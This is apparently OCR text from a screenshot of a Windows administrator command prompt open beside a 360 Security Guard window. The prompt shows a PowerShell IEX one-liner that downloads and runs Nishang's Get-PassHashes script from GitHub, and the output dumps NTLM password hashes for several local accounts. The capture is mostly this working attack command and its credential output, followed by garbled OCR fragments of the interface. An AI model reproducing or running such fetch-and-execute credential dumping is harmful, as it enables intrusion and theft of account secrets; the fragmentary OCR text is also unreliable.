 360安全卫士 9.6
电脑体检 木马查杀 系统修复 电脑清理
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tps://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes
.ps1');Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
server:1000:aad3b435b51404eeaad3b435b51404ee:bd1b3346e96dadc2985d48412cc15c40::
:
admin:1004:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
C:\Windows\system32>
脑还未进行
体检可以全面
立